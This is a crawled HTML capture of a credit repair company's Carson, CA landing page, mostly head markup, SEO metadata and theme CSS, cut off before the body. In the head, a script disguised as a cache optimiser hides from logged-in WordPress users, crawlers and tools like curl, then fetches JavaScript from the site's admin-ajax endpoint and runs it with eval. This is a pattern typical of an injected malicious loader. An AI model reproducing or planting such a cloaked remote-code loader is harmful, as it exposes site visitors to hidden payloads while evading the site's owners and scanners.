

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-carson-ca/
body_size: 53386
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Carson CA - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Carson, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-carson-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Carson CA - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Carson, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-carson-ca/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T03:46:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Carson CA - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Carson, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-carson-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-carson-ca/","name":"Credit Repair  Carson CA"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-carson-ca/#webpage","url":"https://creditrepairr.com/credit-repair-carson-ca/","name":"Credit Repair Carson CA - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T03:46:54+00:00","dateModified":"2023-04-20T03:46:54+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-carson-ca/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Carson CA - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T03:46:54+00:00","dateModified":"2023-04-20T03:46:54+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Carson, CA with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Carson CA - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-carson-ca/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-carson-ca/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-carson-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-carson-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-carson-ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body 